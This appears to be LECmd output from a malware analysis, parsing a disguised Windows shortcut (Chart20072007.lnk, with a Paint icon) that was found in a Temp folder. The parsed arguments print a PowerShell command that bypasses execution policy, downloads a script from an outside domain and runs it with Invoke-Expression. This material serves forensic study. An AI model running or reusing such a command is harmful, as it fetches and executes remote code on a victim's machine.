 PS C:\Users\Malware\Desktop\tools\Dumpers> .\LECmd.exe -f "C:\Users\Malware\AppData\Local\Temp\{9E3BC11B-16F4-4D26-B871-6F4DEB
501168}\{A4297F61-7843-4027-A723-E4D8EAB021AA}\Chart20072007.lnk"
LECmd version 1.5.0.0
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/LECmd
Command line: -f C:\Users\Malware\AppData\Local\Temp\{9E3BC11B-16F4-4D26-B871-6F4DEB501168}\{A4297F61-7843-4027-A723-E4D8EAB02
1AA}\Chart20072007.lnk
Warning: Administrator privileges not found!
Processing C:\Users\Malware\AppData\Local\Temp\{9E3BC11B-16F4-4D26-B871-6F4DEB501168}\{A4297F61-7843-4027-A723-E4D8EAB021AA}\C
hart20072007.lnk
Source file: C:\Users\Malware\AppData\Local\Temp\{9E3BC11B-16F4-4D26-B871-6F4DEB501168}\{A4297F61-7843-4027-A723-E4D8EAB021AA}
\Chart20072007.lnk
Source created: 2024-03-13 05:42:55
Source modified: 2024-03-13 05:42:55
Source accessed: 2024-03-13 14:16:32
--- Header ---
Target created: null
Target modified: null
Target accessed: null
File size (bytes): 0
Flags: HasTargetIdList, HasName, HasRelativePath, HasArguments, HasIconLocation, IsUnicode, HasExpIcon
File attributes: 0
Icon index: 0
Show window: SwNormal (Activates and displays the window. The window is restored to its original size and position if the wi
ndow is minimized or maximized.)
Name: bJFh8 SQAsr4iDLj953WX6xUua2v1fkEzZ0OmKCdnPRctMNGylI7wYeqpoHgTBV
Relative Path: ..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Arguments: -ExecutionPolicy Bypass -NoProfile -Command (Invoke-WebRequest -Uri 'https://yourownmart.com/solar.txt' -UseBasicPa
rsing).Content | Invoke-Expression
Icon Location: C:\Windows\System32\paint.exe
--- Target ID information (Format: Type ==> Value) ---
Absolute path: My Computer\C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-Root folder: GUID ==> My Computer
-Drive letter ==> C:
-Directory ==> Windows
Short name: Windows
Modified:
Extension block count: 1